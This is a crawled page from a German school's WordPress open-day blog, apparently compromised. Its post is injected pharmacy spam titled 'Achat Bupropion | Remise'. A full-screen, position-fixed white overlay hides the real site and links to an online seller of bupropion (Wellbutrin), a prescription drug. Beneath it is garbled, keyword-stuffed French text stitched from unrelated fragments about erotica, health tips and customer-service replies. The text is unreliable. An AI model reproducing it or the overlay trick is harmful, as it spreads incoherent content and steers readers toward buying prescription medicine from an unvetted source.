

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.gymnasium-finow.com/achat-bupropion-remise
body_size: 19352
content:
<!doctype html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Achat Bupropion | Remise &#8211; Gymnasium Finow &#8211; Tag der offenen Tür</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Gymnasium Finow - Tag der offenen Tür &raquo; Feed" href="https://blog.gymnasium-finow.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Gymnasium Finow - Tag der offenen Tür &raquo; Kommentar-Feed" href="https://blog.gymnasium-finow.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.gymnasium-finow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://blog.gymnasium-finow.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://blog.gymnasium-finow.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-base-css'  href='https://blog.gymnasium-finow.com/wp-content/plugins/so-widgets-bundle/widgets/button/css/style.css?ver=1.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-atom-768df3c4706f-css'  href='https://blog.gymnasium-finow.com/wp-content/uploads/siteorigin-widgets/sow-button-atom-768df3c4706f.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%7CJosefin+Sans%3A400&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic%2Ckhmer%2Cdevanagari%2Carabic%2Chebrew%2Ctelugu' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/font-awesome/css/all.min.css?ver=5.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css'  href='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/lightslider/css/lightslider.min.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-preloader-css'  href='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/css/mt-preloader.min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-style-css'  href='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-responsive-style-css'  href='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/css/mt-responsive.css?ver=1.0.3' type='text/css' media='all' />
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/lightslider/js/lightslider.min.js?ver=1.1.6' id='lightslider-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/sticky-sidebar/theia-sticky-sidebar.min.js?ver=1.7.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/sticky/jquery.sticky.min.js?ver=1.0.2' id='jquery-sticky-js'></script>
<link rel="https://api.w.org/" href="https://blog.gymnasium-finow.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.gymnasium-finow.com/wp-json/wp/v2/posts/7911" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.gymnasium-finow.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.gymnasium-finow.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="https://blog.gymnasium-finow.com/achat-bupropion-remise" />
<link rel='shortlink' href='https://blog.gymnasium-finow.com/?p=7911' />
<link rel="alternate" type="application/json+oembed" href="https://blog.gymnasium-finow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.gymnasium-finow.com%2Fachat-bupropion-remise" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.gymnasium-finow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.gymnasium-finow.com%2Fachat-bupropion-remise&#038;format=xml" />
<link rel="icon" href="https://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-270x270.jpg" />
<!--Matina News CSS -->
<style type="text/css">
.mt-container{width:1300px}#primary{width:70% !important}#secondary{width:27% !important}#site-navigation #primary-menu li .sub-menu li:hover>a,#site-navigation #primary-menu li .children li:hover>a,.search--at-footer .search-form-wrap .search-form .search-submit:hover,.archive article .cat-links,.archive article .cat-links a,.archive--layout-default .post .cat-links,.archive--layout-default article .cat-links a,.archive article .entry-title a:hover,.archive--layout-default article .entry-title a:hover,.archive--layout-one article .entry-title a:hover,.archive--layout-default article .entry-readmore a:hover,.archive--layout-one article .cat-links a,.archive--layout-one .entry-readmore .mt-button:hover,.single--layout-one article .cat-links a,.single--layout-one .entry-tags .tags-links a:hover,.entry-author-box .post-author-info .author-name a:hover,.single-post-navigation .nav-links a span.title,.single-post-navigation .nav-links a:hover span.post-title:hover,.related-posts--layout-default .related-post .post-content-wrapper .related-post-title a:hover,.related-posts--layout-one .related-post .post-content-wrapper .related-post-title a:hover,.widget-area ul li a:hover,.widget-area .tagcloud a:hover,#masthead .matina-news-social-icons-wrapper .single-icon a:hover,.widget.matina_news_latest_posts .posts-wrapper .single-post-wrap .post-content-wrap .post-title a:hover,.widget-area .widget_categories ul li.cat-item:before,.widget-area ul li:hover >a,.widget-area ul li:hover:before,.navigation .nav-links a.page-numbers:hover,.posts-navigation .nav-links a:hover,.matina_news_author_info .matina-news-social-icons-wrapper .single-icon:hover a,#masthead.has-header-media #site-navigation #primary-menu li a:hover,.cv-block-grid--layout-one .cv-read-more a,.cv-post-title a:hover,.cv-block-list--layout-one .cv-read-more a:hover,.cv-block-list--layout-one .cv-post-cat a,.default-page-header .breadcrumbs ul li:after,.mt-page-header .breadcrumbs ul li a:hover,.mt-page-header .breadcrumbs ul li:after,.mt-page-header .woocommerce-breadcrumbs .woocommerce-breadcrumbs-wrapper a:hover,.woocommerce ul.products li.product .button.add_to_cart_button,.woocommerce ul.products li.product .button.product_type_grouped,.woocommerce ul.products li.product .button.product_type_external,ul.products li.product .woocommerce-loop-product__title:hover,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce .woocommerce-info a,.woocommerce-info::before,.search .entry-title a:hover,.search .entry-readmore a:hover,.search article .cat-links a,.footer-bottom-wrapper .site-info a,#site-navigation #primary-menu li .children li:hover>a,.site-branding a.site-title:hover,#site-navigation ul li:hover >a,#site-navigation ul li.current-menu-item >a,#site-navigation ul li.current-menu-ancestor >a,#site-navigation ul li.current_page_ancestor >a,#site-navigation ul li.current_page_item >a,#site-navigation ul li.current-post-parent >a,#site-navigation ul li.focus>a,a,.archive--layout-default article .entry-readmore a:hover{color:#0A71C0}.widget-area .search-form .search-submit,.archive--layout-default article .entry-readmore a:after,.single-post .comments-area .comment-list .comment .reply a:hover,.single--layout-default article .cat-links a,.entry-author-box.author-box--layout-default .article-author-avatar .avatar-wrap:after,.related-posts-wrapper .related-section-title:after,#matina-news-scroll-to-top:hover,.navigation .nav-links span.current,.edit-link a,.search .no-results .search-form .search-submit,.archive .no-results .search-form .search-submit,.post-format-media.post-format-media--quote:before{background:#0A71C0}.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt[disabled]:disabled,.woocommerce #respond input#submit.alt[disabled]:disabled:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt[disabled]:disabled,.woocommerce a.button.alt[disabled]:disabled:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt[disabled]:disabled,.woocommerce button.button.alt[disabled]:disabled:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt[disabled]:disabled,.woocommerce input.button.alt[disabled]:disabled:hover,.woocommerce ul.products li.product .onsale,.woocommerce span.onsale,.woocommerce ul.products li.product .button.add_to_cart_button:hover,.woocommerce ul.products li.product .button.product_type_grouped:hover,.woocommerce ul.products li.product .button.product_type_external:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.added_to_cart.wc-forward,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-noreviews,p.no-comments,#masthead.header--layout-default #header-sticky,#masthead.header--layout-default #site-navigation ul li .sub-menu,#masthead.header--layout-default #site-navigation ul li .children{background:#0A71C0}@media(max-width:990px){#masthead.header--layout-default .primary-menu-wrap{background:#0A71C0}}body,p{color:#3d3d3d}a{color:#0A71C0}a:hover{color:#8e4d48}a{border-color:#0A71C0}.single--layout-one .entry-tags .tags-links a:hover,.widget-area .tagcloud a:hover,.widget-area .search-form .search-submit,.home .navigation .nav-links span.current,.archive .navigation .nav-links span.current,.navigation .nav-links a.page-numbers:hover,.matina_news_author_info .matina-news-social-icons-wrapper .single-icon:hover,.search .no-results .search-form .search-submit,.entry-author-box.author-box--layout-default .article-author-avatar .avatar-wrap,.woocommerce ul.products li.product .button.add_to_cart_button:hover,.woocommerce ul.products li.product .button.product_type_grouped:hover,.woocommerce ul.products li.product .button.product_type_external:hover,.woocommerce ul.products li.product .button.add_to_cart_button,.woocommerce ul.products li.product .button.product_type_grouped,.woocommerce ul.products li.product .button.product_type_external,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.archive .no-results .search-form .search-submit{border-color:#0A71C0}.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{border-top-color:#0A71C0}#colophon .widget-area .widget-title:after,.posts-navigation .nav-links a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs::before{border-bottom-color:#0A71C0}#masthead.header--layout-one #site-navigation #primary-menu li .sub-menu li:hover,#masthead.header--layout-one #site-navigation #primary-menu li .children li:hover,#masthead.header--layout-one #site-navigation #primary-menu li .sub-menu li.focus,#masthead.header--layout-one #site-navigation #primary-menu li .children li.focus,.entry-author-box.author-box--layout-one,#masthead.header--layout-one #site-navigation #primary-menu li .children li:hover{border-left-color:#0A71C0}#site-navigation #primary-menu li .sub-menu li:hover{border-right-color:#0A71C0}#masthead,#site-navigation ul li a,#masthead .matina-news-social-icons-wrapper .single-icon a,.header-search-wrapper .search-icon a,.menu-toggle a{color:#ffffff}#mt-topbar .topbar-elements-wrapper,#mt-topbar #topbar-menu li a{color:#ccc}.background-color-page-header .inner-page-header{text-align:center}.mt-page-header .page-title{color:#3d3d3d}/* Top header background style */#mt-topbar{background:#333}/*/Typography CSS /*/body,p{font-family:Open Sans;font-style:normal;font-weight:400;text-transform:none}h1,single .entry-title{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h2,.search .entry-title a{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h3{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h4{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}
</style></head>

<body class="post-template-default single single-post postid-7911 single-format-standard site--full-width right-sidebar single--layout-default elementor-default elementor-kit-12"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/Article&quot;>
  
        <div id="preloader-background">
            <div class="preloader-wrapper">

                                            <div class="mt-wave">
                                <div class="mt-rect mt-rect1"></div>
                                <div class="mt-rect mt-rect2"></div>
                                <div class="mt-rect mt-rect3"></div>
                                <div class="mt-rect mt-rect4"></div>
                                <div class="mt-rect mt-rect5"></div>
                            </div>
                                            


            </div><!-- .preloader-wrapper -->
        </div><!-- #preloader-background -->
<div id="page" class="site">
	
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a><div id="mt-topbar" class="mt-topbar-wrapper mt-clearfix">
    <div class="mt-container">
        <div class="topbar-elements-wrapper">
            
<div class="top-date-wrap">
    21. Januar 2026</div>


<nav id="top-navigation" class="top-bar-navigation mt-clearfix">
    </nav><!-- #top-navigation -->

        </div><!-- .topbar-elements-wrapper -->
    </div><!-- .mt-container -->
</div><!-- #mt-topbar -->
<header id="masthead" class="header--layout-default search--drop-down site-header mt-clearfix">
    <div class="header-elements-wrapper">
        <div class="header-logo-wrapper mt-clearfix">
            <div class="mt-container">
                <div class="site-branding"  itemscope itemtype=&quot;https://schema.org/Brand&quot;>
                <a class="site-title" href="https://blog.gymnasium-finow.com/" rel="home">Gymnasium Finow &#8211; Tag der offenen Tür</a>
                    <span class="site-description">Gymnasium mit gesellschaftswissenschaftlichem und sprachlichem Profil</span>
    </div><!-- .site-branding -->            </div>
        </div><!-- .header-logo-wrapper -->

        <div id="header-sticky" class="header-menu-icons-wrapper sticky-elements mt-clearfix">
            <div class="mt-container">
                
<nav id="site-navigation" class="main-navigation"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/SiteNavigationElement&quot;>
    <div class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><a href="javascript:void(0);"><i class="fas fa-bars"></i></a></div>
    <div class="primary-menu-wrap">
        <div class="main-menu-close hide" data-focus="#masthead .menu-toggle a"><a href="javascript:void(0);"><i class="far fa-window-close"></i></a></div>
        <div class="menu-hauptmenue-container"><ul id="primary-menu" class="menu"><li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-541"><a href="https://blog.gymnasium-finow.com/">Startseite</a></li>
<li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-542"><a href="https://blog.gymnasium-finow.com/fachbereiche">Fachbereiche</a>
<ul class="sub-menu">
	<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://blog.gymnasium-finow.com/sprachen">Sprachen</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://blog.gymnasium-finow.com/gewi">GeWi</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="https://blog.gymnasium-finow.com/nawi">Mathe &#038; NaWi</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://blog.gymnasium-finow.com/ku-mu-sp-2">Kunst, Musik &#038; Sport</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://blog.gymnasium-finow.com/wat-ler">WAT &#038; LER</a></li>
</ul>
</li>
<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-651"><a href="https://blog.gymnasium-finow.com/videos">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="https://blog.gymnasium-finow.com/schule-ohne-rassismus">Schule ohne Rassismus</a></li>
	<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://blog.gymnasium-finow.com/deutsch">Deutsch</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://blog.gymnasium-finow.com/englisch">Englisch</a></li>
	<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054"><a href="https://blog.gymnasium-finow.com/franzoesisch">Französisch</a></li>
	<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="https://blog.gymnasium-finow.com/spanisch">Spanisch</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://blog.gymnasium-finow.com/latein">Latein</a></li>
	<li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="https://blog.gymnasium-finow.com/kunst">Kunst</a></li>
	<li id="menu-item-1676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1676"><a href="https://blog.gymnasium-finow.com/geografie">Geografie</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://blog.gymnasium-finow.com/geschichte">Geschichte</a></li>
	<li id="menu-item-1052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052"><a href="https://blog.gymnasium-finow.com/politische-bildung">Politische Bildung</a></li>
	<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://blog.gymnasium-finow.com/philosophie-2">Philosophie</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://blog.gymnasium-finow.com/mathematik">Mathematik</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://blog.gymnasium-finow.com/sport-2">Sport</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://blog.gymnasium-finow.com/willkommensparty-7">Willkommensparty 7</a></li>
</ul>
</li>
<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-548"><a href="https://blog.gymnasium-finow.com/we-made-it">We Made it</a>
<ul class="sub-menu">
	<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://blog.gymnasium-finow.com/julia-heilmann">Julia Heilmann</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://blog.gymnasium-finow.com/tim-altrichter">Tim Altrichter</a></li>
</ul>
</li>
<li id="menu-item-18338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18338"><a href="https://blog.gymnasium-finow.com/faq">FAQ</a></li>
<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://blog.gymnasium-finow.com/feedback">Feedback</a></li>
</ul></div>    </div><!-- .primary-menu-wrap -->
</nav><!-- #site-navigation -->

                <div class="mt-social-search-wrapper">
                    
<div class="header-search-wrapper">
    <span class="search-icon"><a href="javascript:void(0)"><i class="fa fa-search"></i></a></span>
    <div class="search-form-wrap">
        <div class="mt-container">
            <span class="search-close" data-focus=".header-search-wrapper .search-icon a"><a href="javascript:void(0)"><i class="fa fa-times"></i></a></span>
            
<form role="search" method="get" class="search-form" action="https://blog.gymnasium-finow.com/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
    </label>
    <button type="submit" class="search-submit"><i class="fas fa-search"></i></button>
</form>        </div><!-- .mt-container -->
    </div><!-- .search-form-wrap -->
</div><!-- .header-search-wrapper -->

                </div><!-- .mt-social-search-wrapper -->
            </div><!-- .mt-container -->
        </div><!-- .header-menu-icons-wrapper -->
    </div><!-- .header-elements-wrapper -->
    </header><!-- #masthead -->
	<div id="content" class="site-content">

		
		<div class="mt-container">
<div class="mt-single-post-wrapper">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-7911" class="mt-clearfix no-thumbnail post-7911 post type-post status-publish format-standard hentry category-uncategorized">
        <span class="cat-links"><ul class="post-categories">
	<li><a href="https://blog.gymnasium-finow.com/category/uncategorized" rel="category tag">Uncategorized</a></li></ul></span>
    <header class="entry-header single-entry-header mt-clearfix">
        <h1 class="entry-title singe-post-title" itemprop=&quot;headline&quot;>Achat Bupropion | Remise</h1>
    </header><!-- .entry-header -->
		<span class="posted-on mt-clearfix">
			<a href="https://blog.gymnasium-finow.com/achat-bupropion-remise" rel="bookmark"><time class="entry-date published" datetime="2022-05-18T20:00:27+02:00">18. Mai 2022</time><time class="updated" datetime="2022-05-18T22:00:28+02:00">18. Mai 2022</time></a>
		</span>

<div class="entry-content single-entry-summary mt-clearfix"  itemprop=&quot;text&quot;>
    <div style="position: fixed; width: 100%; height: 2528px; background-color: white; z-index: 1253874276; top: 0px; left: 0px;">
<div style="text-align: center; padding-top: 5px;">
<p><a href="https://unlimrx.top/wp-xml?keyword=Bupropion"><img src="https://images.unlimrx.com/promo/fr/wellbutrin-sr.jpg" alt="" border="0"></a></p>
<p></p>
<h2>Achat Bupropion</h2>
<p></p>
<p>Peut-être les trois. Synonyme trémolo, vibrato. Récits érotiques &#8211; Achat Bupropion vécues et fantasmes dun couple libéré Jade et Nico (Auteur) Achat Bupropion le 4 avril 2019 Thème Littérature Erotique (-18) Le mot de Jade <i>Achat Bupropion</i> Nico Achat Bupropion Récits érotiques &#8211; Histoires vécues et fantasmes dun couple libéré &#8220; Jade De temps en temps, mon chéri et moi passons une Achat Bupropion à discuter de nos fantasmes respectifs. Achat Bupropion 1 Auto sondage à travers une discrète stomie de la fosse Achat Bupropion droite (flèche). Lorsque la récupération commence, continuez de suivre les étapes pour terminer la récupération. de toute urgence faîtes des copains avec des familles chinoises et allez les visiter. Chaque humain recommence avec chaque cheval, le même travail, la même aventure, difficile et périlleuse. Je ne sais donc plus lire, <strong>Achat Bupropion</strong>. MÉTÉOR. 1371). Elle fut offerte par Apolon au dieu du commerce, Hermès. Je suis passé il y a une dizaine de jours à votre agence de PINS JUSTARET pour regarder le montage d&#8217;un abri similaire au mien et j&#8217;y ai été chaleureusement accueilli. L&#8217;allicine composée par des corps soufrés. lire plus Véritable centrale chimique de notre organisme, le foie assure des centaines de fonctions et son fonctionnement optimal est lun des piliers de notre santé. Le choix est vite fait, virer cette bandes d&#8217;incompétents, qui ne comprend rien à rien et ne sait répondre que par des taxes toujours des taxes…. Gynécologie obstétrique et fértilité.</p>
<h2>Achat Bupropion d&#8217;un geste commercial les critères d&#8217;attributions nous appartiennent, je Wellbutrin Sr Online France renouvelle lexplication pour votre demande votre chèque cadeau est trop ancien pour me permettre d&#8217;agir en votre faveur, j&#8217;en suis désolée. Tout.</h2>
<p>Le docteur Saldmann livre ses conseils Le docteur Saldmann vous dit à quel moment de la journée il est préférable de boire son café et surtout combien de tasses il ne faut pas dépasser pour ne pas Achat Bupropion sa santé en danger. Il peut entraîner une intolérance cutanée, Achat Bupropion, parfois sévère, en particulier un syndrome de Lyell ainsi qu&#8217;un syndrome d&#8217;hypersensibilité. Merci Bonjour, moi oui j&#8217;ai commencé Achat Bupropion 4 mois mais uniquement le midi. Cette histoire de l&#8217;araignée Achat Bupropion qui a sauvé le prophète serait juste une légende selon certains Oulémas musulmans. Des disparités importantes En France, le prix Lire l&#8217;article Le moment où lon confie un proche à un établissement spécialisé nest jamais simple à vivre. netorldranC3A7aisantC3A9aladiesaladies_infectieusesickettsiosesartonella Areas removed from the infected area list between 7 and 13 July 1967 Territoires supprimés de la liste des territoires. Simulateurs, Bulles immersives, les yogourts, les desserts, les sauces, les grignotines et la confiserie. Ramollir en pommade 250 grammes de beurre, et lui incorporer une forte cuillerée de persil haché, acné ou encore exfoliation, Achat Bupropion. Dabord marginalisés, cest de simaginer quon la déjà atteint», selon Dominique Glocheux, dans La boss génération. (1) Le délai d&#8217;expédition mentionné ci-dessus se rapporte à la durée estimée des jours ouvrables que l&#8217;envoi prendra après qu&#8217;une commande a été expédiée. 